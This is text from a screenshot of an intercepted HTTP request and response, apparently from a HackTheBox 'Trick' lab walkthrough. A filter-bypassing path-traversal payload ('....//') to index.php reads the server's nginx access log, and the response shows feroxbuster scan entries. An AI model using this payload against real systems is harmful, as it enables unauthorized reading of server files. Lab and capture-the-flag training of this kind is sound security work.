 Request
Pretty Raw Hex \n
1 GET /index.php?page=
....//....//....//....//....//....//var/log/nginx/a
ccess.log HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 27 Oct 2022 14:23:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 3533678
7
8 10.10.14.6 - - [27/Oct/2022:16:22:24 +0200] "GET
/ HTTP/1.1" 200 5480 "-" "feroxbuster/2.7.1"
9 10.10.14.6 - - [27/Oct/2022:16:22:24 +0200] "GET
/f3340260b5514ef787ea1492483def61 HTTP/1.1" 404
169 "-" "feroxbuster/2.7.1"
10 10.10.14.6 - - [27/Oct/2022:16:22:24 +0200] "GET
/ HTTP/1.1" 200 5480 "-" "feroxbuster/2.7.1"
11 10.10.14.6 - - [27/Oct/2022:16:22:24 +0200] "GET
/images HTTP/1.1" 404 169 "-"
"feroxbuster/2.7.1"
12 10.10.14.6 - - [27/Oct/2022:16:22:24 +0200] "GET
/media HTTP/1.1" 404 169 "-"
"feroxbuster/2.7.1"